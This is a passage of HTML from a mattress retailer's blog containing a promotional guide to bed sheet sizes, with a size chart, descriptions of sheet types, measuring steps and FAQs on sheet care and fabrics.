                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a id="tt-menu-checkout-btn" href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <p class="tt-title">title</p>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><div class="tt-desctop-parent-usa tt-parent-box tt-mobile-usa-icon">
<svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 45px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>
          </div>
        </div>
      </div>
	</div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav notshowinmobile">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708" width="100%" height="100%"
                             srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_240x.png?v=1679026708 2x"
                             alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div><div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div></div>
    </div></div>
  
</header>

</div>

  <div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li>Bed Sheet Sizes</li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <div id="shopify-section-article-template-custom-sidebar-h2" class="shopify-section"><div id="tt-article-head-related">
  <div id="tt-a-h-r-location"></div></div>
<div class="container-indent"><div class="container container-fluid-custom-mobile-padding">
    <div class="row justify-content-center">
      <div class="col-xs-12 col-md-10 col-lg-8-cus col-md-auto">
        <div class="tt-post-single" >
          <h1 class="tt-title">Bed Sheet Sizes</h1><div class="row justify-content-center">
           	<div class="col-sm-12 col-md-4 col-lg-3">
            	<div class="tt-post-single-sidebar" id="tt-post-sidebar">
        		</div> 
           	</div>
          	<div class="col-sm-12 col-md-8 col-lg-9"><a href="#"
    data-toggle="modal"
    data-target="#modalBlgWritr-557868449901"
    class="tt-btn-BlgWritr"
    data-tposition="left"
    title="Written by zulekha_nishad"><div class="tt-awr-small">
      <!--img src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/tbwr-zulekha-nishad-thumb.jpg" alt="Zulekha Nishad"-->
    <span class="tb-aw-small-heading-thump">Written by</span> <span class="tb-aw-small-heading-name">Zulekha Nishad</span>
    </div></a>

  <div class="modal fade" id="modalBlgWritr-557868449901" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
      <div class="modal-content ">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
            <span class="icon icon-clear"></span>
          </button>
        </div>
        <div class="modal-body">
          <div class="tt-layout-product-info"><div class="tt-wrt-big" id="tt-wrt-big-popup">
          <div class="tb-aw-grid">
              <div style="margin: auto;display: block;">
                  <h4><span class="tb-aw-popup-fact">Written by</span> <span class="tb-aw-popup-name">Zulekha Nishad</span></h4>
                  <a href="https://www.linkedin.com/in/zulekha-3491173/" target="_blank"
                      title="Zulekha Nishad linkedin"><i class="icon-g-68" title="Zulekha Nishad"
                          style="font-size: 29px;padding: 4px;"></i></a>
              </div>
              <div><img class="tb-aw-popup-image"
                      src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/tbwr-zulekha-nishad-popup.jpg"
                      alt="Zulekha Nishad" style="width: 100%;height: auto;margin: auto;"></div>
          </div>
          <p>Zulekha Nishad is a content specialist with a Master’s in English Language and Literature. She specializes in sleep health, eco-friendliness, mattresses, bedding, and sustainable living, supported by years of deep research.<a href="/pages/writers/zulekha-nishad" class="tt-mrfc-popup-readmore"> Read more</a></p>
      </div></div>
        </div>
      </div>
    </div>
  </div>

  <style data-shopify>
  .tt-btn-BlgWritr .tt-awr-small {
      font-size: 16px;
      text-align: left;
      width: fit-content;
      color: #5b5b5b;
      margin-top: 5px;
  }

  .tt-btn-BlgWritr .tt-awr-small .tb-aw-small-heading-name {font-weight: 700;}

  .tt-btn-BlgWritr,.tt-wrt-big a{
      text-decoration: none !important;
  }

  .tt-btn-BlgWritr .tt-awr-small img{
      width: 100%;
      max-width: 30px;
      border-radius: 15px;
      padding-right: 5px;
  }
  .tb-aw-grid {
      display: grid;
      grid-template-columns: 70% 30%;
  }

    .tb-aw-popup-name {
      display: block;
      text-align: left;
      font-size: 26px;
      line-height: 24px;
      font-weight: 800;
  }
    .popup p {
      font-size: 16px;
      line-height: 26px;
      text-align: justify;
  }

  .tt-wrt-big p {
      text-align: justify;
  }

  .tt-wrt-big {
      padding-bottom: 50px;
  }
  .tb-aw-popup-image img {
      max-width: 300px !important;
  }
  .tb-aw-popup-image {
      border-radius: 50%;
  }

  .tt-mrfc-popup-readmore {
      color: #6ca7b6 !important;
      font-weight: 700;
  }

  .tt-mrfc-popup-readmore:hover {
      color: #afa063 !important;
  }
  @media (max-width: 1024px){
  .tt-awr-small {
      text-align: left !important;
      margin-top: 10px;
  }
  #modalBlgWritr-557868449901 .modal-header .close {
      color: #6ca7b6 !important;
  }

  #modalBlgWritr-557868449901 .modal-header .close {
      right: -5px !important;
  }
  }
  @media (max-width: 1024px) and (min-width:790px){
  .tb-aw-popup-fact, .tb-aw-popup-name {
      font-size: 20px;
      line-height: 30px;
  }

  .tt-wrt-big p {
      font-size: 18px;
      line-height: 28px;
  }
  }

  @media (max-width: 789px){
  .tb-aw-grid {
      display: block !important;
  }

  .tb-aw-popup-fact, .tb-aw-popup-name {
      font-size: 18px;
      line-height: 24px;
      text-align: left !important;
      display: block;
  }

  .tt-wrt-big p {
      font-size: 14px;
      line-height: 20px;
      margin-top: 30px;
  }

  .tt-wrt-big a {
      text-align: left;
      display: block;
  }
  .tb-aw-popup-image img {
      max-width: 200px !important;
      padding-top: 20px;
  }

  .tt-wrt-big {
      padding-bottom: 10px !important;
  }
  }
  </style>
<p style="text-align: left;font-size: 14px;line-height: 21px;">Last Updated April 23, 2025</p><div class="tt-post-content">
            		<p>Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or
  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly
  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a twin or sprawling out on a California
  king, it's important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel
  the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever!</p>

  <p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/bed-sheet-sizes.jpg?v=1675149939" alt="bed sheet sizes"></p>


<div class="tt-b-key-takeaways">
  <p><em><strong>Key Takeaways:</strong></em></p>
  <ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px;">
    <li>Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against
      allergens and other irritants.</li>
    <li>The size of your bed sheet is determined by the size of your mattress</li>
    <li>It's crucial to check sizing information for bed sheets as they may vary across countries and regions,</li>
    <li>When shopping for bed sheets, it's important to prioritize factors such as comfort, durability, and ease of
      care, in addition to size and fit.</li>
  </ul>
</div>

<p class="sales_add_1"><a href="https://www.turmerry.com/collections/memorial-day-mattress-sale" title="latex mattress"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_blog_sale_image.jpg?v=1666685998" alt="latex mattress"></a></p>




<h2><strong>Bed sheet sizes chart</strong></h2>
<table class="tt_blog_custom_table tt_b_table_cs" style="font-size: 13px; line-height: 22px; width: 700px; white-space: nowrap;">
  <thead style="background-color: #5f7f89;">
    <tr>
      <th class="b_tb_cs_1_f1" style="width: 85px;">MATTRESS TYPES</th>
      <th class="b_tb_cs_1_f1" style="width: 82px;">SIZES (inches)</th>
      <th class="b_tb_cs_1_f1" style="width: 95px;">FITTED SHEETS (Inches)</th>
      <th style="width: 83px;">FLAT SHEET (Inches)</th>
      <th style="width: 80px;">COMFORTER<br>(Inches)</th>
      <th style="width: 74.0312px;">BED SKIRT<br>(Inches)</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Crib</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">28 x 52</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">28 x 52  - 54</td>
      <td style="width: 83px;"> NA</td>
      <td style="width: 80px;">30 - 36 x 46 - 50</td>
      <td style="width: 74.0312px;">NA</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Twin</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">38 x 75</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">39 - 40 x 75 - 76</td>
      <td style="width: 83px;">60 - 75 x 90 -102</td>
      <td style="width: 80px;">68 x 86</td>
      <td style="width: 74.0312px;">38 x 75</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Twin XL</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">38 x 80</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">39 - 40 x 80</td>
      <td style="width: 83px;">60 - 75 x 102 -114</td>
      <td style="width: 80px;">68 x 90</td>
      <td style="width: 74.0312px;">38 x 80</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Full/Double</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">54 x 75</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">54 - 55 x 76</td>
      <td style="width: 83px;">84 - 90 x 90 - 96</td>
      <td style="width: 80px;">86 x 86</td>
      <td style="width: 74.0312px;">54 x 75</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Queen</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">60 x 80</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">62 x 82</td>
      <td style="width: 83px;">92 - 102 x 88 - 115</td>
      <td style="width: 80px;">90 x 90</td>
      <td style="width: 74.0312px;">60 x 80</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">Standard King</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">76 x 80</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">78 x 82</td>
      <td style="width: 83px;">102 - 110 x 88 - 115</td>
      <td style="width: 80px;">104 - 106 x 90 - 92</td>
      <td style="width: 74.0312px;">76 x 80</td>
    </tr>
    <tr>
      <td class="b_tb_cs_1_f1" style="width: 85px;">California King</td>
      <td class="b_tb_cs_1_f1" style="width: 82px;">72 x 84</td>
      <td class="b_tb_cs_1_f1" style="width: 95px;">73 x 84 - 85</td>
      <td style="width: 83px;">108 - 111 x 102 - 114</td>
      <td style="width: 80px;">102 x 96</td>
      <td style="width: 74.0312px;">72 x 84</td>
    </tr>
  </tbody>
</table>
<h2><strong>Crib</strong></h2>
<p>Crib-size sheets are soft and thin to provide the best comfort for newborns, infants, and toddlers. <a href="https://www.turmerry.com/collections/organic-cotton-sheet-sets">Sheets</a> are the only <a href="https://www.turmerry.com/collections/bedding">bedding</a> cover you will get for crib size, as crib size bed
  skirts don't exist, and babies cannot sleep on flat sheets.</p>
<h2><strong>Twin</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/twin-size-sheet.jpg?v=1675150172" alt="twin size sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>With a width of 38 inches and a length of 75 inches, a twin size sheet fits perfectly on a twin size bed. This one is
  perfect for children or single sleepers, as well as for smaller spaces like dorm rooms or guest bedrooms. Twin sheets
  are also ideal for bunk beds and trundles.</p>
<h2><strong>Twin XL</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/twin-xl-size-sheet.jpg?v=1675150205" alt="twin xl sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Twin XL sheets are suitable for <a href="https://www.turmerry.com/collections/twin-xl-mattresses">Twin XL
    mattresses</a> and measures 38 inches wide by 80 inches long. This size is slightly longer than a standard Twin
  size, so it's an ideal choice if you're tall or just want a little extra space at night. As most college dorm
  mattresses are Twin XL in size, these sheets are also popular among dorm rooms.</p>
<h2><strong>Full (double)</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/full-size-sheet-dimensions.jpg?v=1675150319" alt="full size sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>For those who prefer a smaller bed, there's the full size. Sheets that fit a <a href="https://www.turmerry.com/collections/full-size-mattresses">full mattress</a> measures 54 inches wide by 75
  inches long. This size is mostly preferred by single sleepers who likes a little extra room to spread out</p>
<h2><strong>Queen</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/queen-size-sheet.jpg?v=1675150345" alt="queen size sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>Sheets made for a queen bed measures 60 inches wide by 80 inches long, giving couples enough space to enjoy a cozy
  night's sleep together.</p>
<h2><strong>King</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/king-size-sheet-dimensions.jpg?v=1675150377" alt="king size sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>76 inches wide by 80 inches long, king sized sheets are specifically made to fit a king size bed. They provide ample
  space for couples who want more room to move around comfortably while sleeping. Aside from that, these sheets are also
  great for anyone who share their bed with children and pets.</p>
<h2><strong>California king</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/california-king-size-sheet-dimensions.jpg?v=1675150422" alt="california king size sheet dimensions" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>California King sheets are designed to fit <a href="https://www.turmerry.com/collections/mattresses">mattresses</a>
  that measure 72 inches wide by 84 inches long. This size is longer and narrower than the standard King size, making it
  a great choice for taller sleepers or those who want a longer bed without taking up as much floor space.</p>
<p class="sales_add_2"><a href="https://www.turmerry.com/collections/memorial-day-mattress-sale" title="natural and organic latex mattress topper"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Mattress_Topper_blog_sale_image.jpg?v=1666686373" alt="natural and organic latex mattress topper"></a></p>
<h2><strong>What are the different types of sheets?</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/different_types_of_sheets.jpg?v=1681897197" alt="different types of sheets"></p>
<ol class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h3 class="t_ft_blog_h3"><strong>Fitted Sheets</strong></h3>
  </li>
</ol>
<p>Fitted sheets are elasticated at the edges, and they have the exact size of the mattress. Big bed sheet sizes may fit
  small mattresses, but the reverse is not possible. Ideally, a fitted sheet should only be used with its corresponding
  mattress.</p>
<ol start="2" class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h3 class="t_ft_blog_h3"><strong>Flat Sheets</strong></h3>
  </li>
</ol>
<p data-pm-slice="1 1 []">Unlike a fitted sheet, flat sheets are bigger than the mattresses they are made for, as they
  are not elasticated and need to be tucked under them. You will know whether the new sheets are good for your mattress
  if you look at the sheet’s dimensions.</p>
<p>If the flat sheet is bigger than your mattress by at least 4 inches, then you will have a good fit. Naturally, a
  small, flat sheet will fall short of fitting your mattress properly.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/flat-sheets.jpg?v=1675150579" alt="flat sheets"></p>
<ol start="3" class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h3 class="t_ft_blog_h3"><strong>Duvet Cover</strong></h3>
  </li>
</ol>
<p>Duvet covers are nothing but a covering for your comforter that drapes along the edge of the mattress and covers it
  completely. Unlike bed sheets, you cannot tuck the comforter under the mattress. Duvet covers range between 70 - 100
  inches in width and 70 - 106 inches in length. For best results, get right size duvet cover that nicely complements
  your comforter size.</p>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/duvet-cover.jpg?v=1675150608" alt="duvet cover"></p>
<ol start="4" class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h3 class="t_ft_blog_h3"><strong>Bed Skirt</strong></h3>
  </li>
</ol>
<p>If you do not use a mattress foundation or your <a href="https://www.turmerry.com/collections/bed-frames">bed
    frame</a> does not have a solid bottom, a bed skirt comes to your rescue and bridges the gap between the bed and the
  floor. However, instead of a bed skirt, you can also use an oversized bed sheet and let the sheet hang along the sides
  instead of tucking it.</p>
<h2><strong>How to find the right bed sheet for you?</strong></h2>
<p><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/finding-the-right-size-bed-sheet.jpg?v=1681897723" alt="finding the right size bed sheet"></p>
<p>Finding the right sheet starts with knowing the dimensions - length, width, and mattress depth. If you know them,
  well done. Otherwise, you can follow these steps to quickly identify which of the standard <a title="Mattress Sizes" href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart" data-mce-href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart">mattress sizes</a> your
  bed fits.</p>
<p><strong>Step 1:</strong> Strip your bed of everything - sheets, pillows, linens and bare the mattress</p>
<p><strong>Step 2:</strong> Take a measuring tape and hold it end to end from one side of the mattress to another. As
  you measure across, you now have the width</p>
<p><strong>Step 3:</strong> To measure the length, hold the tape from along the center and measure it end to end from
  the top to the bottom of the mattress.</p>
<p><strong>Step 4:</strong> To measure the mattress depth, pick a point on the upper edge of the mattress and work your
  way down to the corresponding lowest point on the mattress’s lower edge. Be careful not to include your box spring or
  foundation in this process.</p>
<p>Once you've got your mattress measurements sorted, it's time to choose the perfect bed sheet. Your fitted sheet
  should fit snugly around the mattress, without any wrinkles or gaps. And your flat sheet should be larger than the
  mattress, with enough fabric to tuck in on all sides. This will keep it in place and prevent it from slipping off
  during the night. Plus, it'll be long enough to cover your pillows for that picture-perfect look.</p>
<p>If you're in the market for a duvet cover, make sure it matches the size of your comforter or duvet. This way, you
  can guarantee a snug fit and prevent any shifting or sliding.</p>
<h2><strong>Conclusion</strong></h2>
<p>By determining the size of your mattress and its depth, you can effortlessly choose the correct sheet size.
  Furthermore, understanding the various sizing standards used in different countries can be helpful if you plan to buy
  sheets from overseas. Now that you know all about finding the right bed sheet size, kick back, unwind, and let your
  worries drift away. Sweet dreams!</p>
<p class="sales_add_3"><a href="https://www.turmerry.com/collections/memorial-day-mattress-sale" title="natural and organic pillows"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Latex_Pillows_blog_sale_image.jpg?v=1666686381" alt="natural and organic pillows"></a></p>
<h2><strong>FAQs</strong></h2>
<h3 class="t_ft_blog_h3"><strong>1. How often should you replace the bed sheets?</strong></h3>
<p>A good bed sheet can last for a long time if used properly. However, if you don’t like the aged and faded look of an
  old bed sheet, you can replace your old sheets once every 2 - 3 years. Here are pointers to help you understand
  whether it’s time to re-furnish your bedding:</p>
<ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px;">
  <li>Fading colors and prints</li>
  <li>Thinning of fabric</li>
  <li>Sheets tear easily</li>
  <li>Threads become loose and come out from the sides</li>
  <li>Yellowing of the sheet due to bodily oils</li>
</ul>
<h3 class="t_ft_blog_h3"><strong>2. How to wash bed sheets so that they last for a long time?</strong></h3>
<p>Bedsheets need to be washed once every two weeks to keep them clean and make them last longer. However, you can wash
  it more frequently according to your convenience.</p>
<h3 class="t_ft_blog_h3"><strong>3. Which fabrics make the best bed sheets?</strong></h3>
<p>People are partial to some fabrics more than others. So, both silk and cotton can be excellent or poor-quality bed
  sheets - your comfort depends on your preference. Here we have listed the best fabrics that help make good quality bed
  sheets:</p>
<ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h4 class="t_ft_blog_h4" style="padding-bottom: 0px !important;"><strong>COTTON</strong></h4>
  </li>
</ul>
<p>Cotton is one of the most popular fabrics in the world. It is soft to touch, breathable, affordable, and lasts long
  if you care for it. Moreover, you won’t find a lot of people who are allergic to cotton. Thus, cotton fabric is
  suitable for people of all age groups - from infants to the aged.</p>
<p>Bed sheets made from high thread count Organic cotton, Egyptian cotton, and Pima cotton are the most comfortable
  cotton sheets.</p>
<ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h4 class="t_ft_blog_h4" style="padding-bottom: 0px !important;"><strong>TENCEL</strong></h4>
  </li>
</ul>
<p>Cellulose from eucalyptus trees is used to create this natural fabric. Sheets made from Tencel are soft and have
  moisture-wicking properties. They are breathable too - this regulates body temperature while sleeping. However, Tencel
  sheets will be fairly expensive as the fabric itself needs to be prepared industrially through a lengthy process.</p>
<ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h4 class="t_ft_blog_h4" style="padding-bottom: 0px !important;"><strong>BAMBOO RAYON</strong></h4>
  </li>
</ul>
<p>It is a soft and silky all-natural fabric that makes cozy and durable bedsheets. Moreover, sheet piling is absent in
  bamboo rayon sheets.</p>
<ul class="t_ft_blog_slist" style="font-size: 16px; line-height: 28px; margin-top: -20px;">
  <li>
    <h4 class="t_ft_blog_h4" style="padding-bottom: 0px !important;"><strong>POLYESTER</strong></h4>
  </li>
</ul>
<p>Lastly, you have very affordable polyester sheets. They are easily washable, thus resistant to stains; they don’t
  wrinkle and are resistant to wear and tear. As a result, polyester sheets last for a long time. However, they may feel
  uncomfortable to people with sensitive skin.</p>
<h3 class="t_ft_blog_h3"><strong>4. Where to find bed sheets for non-standard mattresses?</strong></h3>
<p>Vendors and retailers who custom make or sell non-standard mattresses have stocks of non-standard bed sheet sizes and
  other bedding, like comforters and duvets. However, if you cannot find them ready-made at these vendors, then you have
  to place an order to get them custom-made. Looking online may also get you some good leads.</p>
<h3 class="t_ft_blog_h3"><strong>5. Can you use two twin XL sheets on a split king mattress?</strong></h3>
<p>Yes, you can use two twin XL sheets on a <a href="https://www.turmerry.com/collections/split-king-mattress">split
    king mattress</a>. A split king mattress is essentially two twin XL mattresses placed side-by-side, so using two
  twin XL sheets is a common solution. Just make sure to tuck in the sheets tightly between the two mattresses to avoid
  any slipping or bunching.</p>
<h3 class="t_ft_blog_h3"><strong>6. Does a full size flat sheet fit a full XL mattress?</strong></h3>
<p>As you know, a full-size mattress is 54 inches by 75 inches, while a full XL measures 54 inches by 80 inches. This
  means that a full-size flat sheet, which typically measures around 81 inches by 96 inches, may be too short in length
  to cover the full length of a full XL mattress. However, it may still be possible to use a full-size flat sheet on a
  full XL mattress if you are willing to tuck in the sides and the bottom of the sheet.</p>
<h3 class="t_ft_blog_h3"><strong>7. Why does my fitted sheet keep slipping off my latex mattress?</strong></h3>
<p>There are a few common reasons why your fitted sheet might keep slipping off a <a href="https://www.turmerry.com/products/natural-organic-latex-mattress" title="Latex Mattress">latex mattress</a>:
</p>
<p><strong>Incorrect Sheet Size:</strong> If your fitted sheet is too small for your mattress, it won't be able to stay
  in place properly. Make sure you have the correct sheet size for your mattress.</p>
<p><strong>Elastic Quality:</strong> The elastic around the edges of the fitted sheet might be too loose or worn out,
  failing to provide enough grip to keep the sheet in place.</p>
<p><strong>Latex Mattress Height:</strong> If your latex mattress is thicker than standard mattresses, it may be harder
  to find fitted sheets that are designed to accommodate that height. If the sheet's elastic doesn't stretch enough, it
  will easily come off.</p>
<p><strong>Incorrect Placement:</strong> It's important to make sure you are properly placing the fitted sheet on your
  mattress. Make sure the elastic is placed securely around each corner of the mattress and that the sheet is pulled
  taut.</p>
<p><strong>Movement during Sleep:</strong> If you move around a lot in your sleep, it can cause the fitted sheet to come
  off. In this case, you may want to try securing the sheet with sheet straps or clips to keep it in place.</p>
<h3 class="t_ft_blog_h3"><strong>8. Can you use a twin size flat sheet for a twin XL mattress?</strong></h3>
<p>If you use a twin size flat sheet on a twin XL mattress, it may not cover the entire mattress, and the corners may
  not stay in place as well. However, if you tuck the sheet in tightly and use sheet straps or suspenders to hold it in
  place, it can work as a temporary solution.</p>
<p>For a better fit, it's recommended to use a twin XL flat sheet that is specifically designed to fit the longer
  mattress.</p>
<h3 class="t_ft_blog_h3"><strong>9. Can you use a queen size flat sheet for a king size mattress?</strong></h3>
<p>A queen flat sheet will be too narrow and too short to fully cover the king size mattress. If you are in a pinch and
  do not have a king size flat sheet available, you could try using the queen size flat sheet by tucking the excess
  material tightly under the mattress on each side, but this may not be a perfect solution as it may come undone during
  the night.</p>
<p><em><strong>Related blog posts:</strong></em></p>
<p><em><strong>1. <a href="https://www.turmerry.com/blogs/dreamerry/sateen-sheets-vs-percale-sheets">Sateen vs. Percale
        Sheets- Which One You Should Buy?</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/sateen-sheets-vs-percale-sheets"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Sateen-Vs-Percale-Sheets-2.jpg" alt="Sateen vs. Percale Sheets- Which One You Should Buy?"></a></p>
<p><em><strong>2. <a href="https://www.turmerry.com/blogs/dreamerry/organic-sheet-set">Your Guide to Choosing an Organic
        Sheet Set</a></strong></em></p>
<p><a href="https://www.turmerry.com/blogs/dreamerry/organic-sheet-set"><img src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/Your-Guide-To-Choosing-An-Organic-Sheet-Set-2.jpg" alt="Your Guide to Choosing an Organic Sheet Set"></a></p>
<p><em><strong>3. <a href="https://www.turmerry.com/blogs/dreamerry/how-often-should-you-wash-and-change-bed-sheets">How
